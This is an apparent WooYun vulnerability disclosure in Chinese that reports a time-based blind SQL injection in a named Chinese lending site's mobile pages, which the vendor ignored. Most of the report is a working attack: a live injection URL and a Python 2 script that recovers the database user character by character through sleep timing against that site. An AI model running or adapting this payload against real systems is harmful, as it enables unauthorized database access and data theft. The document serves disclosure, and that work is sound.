漏洞概要 关注数(24) 关注此漏洞
>
漏洞详情
披露状态:
2015-08-10: 细节已通知厂商并且等待厂商处理中
2015-08-15: 厂商已经主动忽略漏洞,细节向公众公开
简要描述:
某处存在SQL注射, 伪静态
详细说明:
http://www.moneydai.com/wap/Touzi/tzinfo/oid/3413)%20and%20if(ascii(substring(user(),1,1))=114,sleep(3),0)%20and%20(123=123/type/2
虽然程序过滤了<,>等一些字符,但是上面的payload并不会过滤,因而可以进行time-based blind injection。

可以通过手动ascii猜解,可以知道后台数据库为root,由于网速关系,脚本可能会误报,只猜解了前4位
漏洞证明:
#encoding=utf-8
import httplib
import time
import string
import sys
import random
import urllib
headers = {}
payloads = 'abcdefghijklmnopqrstuvwxyz0123456789@_.'
print '[%s] Start to retrive MySQL User:' % time.strftime('%H:%M:%S', time.localtime())
user = ''
for i in range(1, 5):
for payload in payloads:
try:
s = "ascii(substring(user(),%s,1))=%s" % (i, ord(payload))
s = "3413) and if(%s,sleep(3),0) and (123=123/type/2" % s
conn = httplib.HTTPConnection('www.moneydai.com', timeout=10)
conn.request(method='GET',url="/wap/Touzi/tzinfo/oid/%s" % urllib.quote(s))
conn.getresponse()
conn.close()
print '.',
except Exception,e:
print e , ord(payload)
user += payload
print '\n[in progress]', user,
time.sleep(25.0)
break
print '\n[Done] MySQL user is %s' % user
修复方案:
过滤
版权声明:转载请注明来源 BeenQuiver@乌云
>
漏洞回应
厂商回应:
危害等级:无影响厂商忽略
忽略时间:2015-08-15 14:52
厂商回复:
漏洞Rank:2 (WooYun评价)
最新状态:
暂无